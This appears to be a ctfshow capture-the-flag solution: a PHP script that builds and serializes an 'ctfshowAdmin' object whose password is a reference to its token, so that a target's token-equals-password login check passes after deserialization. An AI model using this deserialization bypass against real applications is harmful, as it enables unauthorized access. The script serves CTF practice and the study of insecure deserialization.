 1.php
1 <?php
2
3 class ctfshowAdmin{
4     public $token;
5     public $password;
6
7     public function __construct($t='',$p=''){
8         $this->token=$t;
9         $this->password = &$this->token;
10     }
11     public function login(){
12         return $this->token===$this->password;
13     }
14 }
15 $ctfshow = new ctfshowAdmin();
16 echo serialize($ctfshow);